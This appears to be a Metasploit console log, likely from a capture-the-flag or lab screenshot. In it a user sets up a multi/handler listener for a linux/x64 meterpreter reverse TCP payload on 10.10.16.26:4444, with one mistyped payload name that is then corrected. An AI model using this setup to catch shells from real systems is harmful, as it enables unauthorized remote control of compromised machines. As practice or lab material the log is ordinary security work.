 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linx/x64/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.26
LHOST => 10.10.16.26
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.26:4444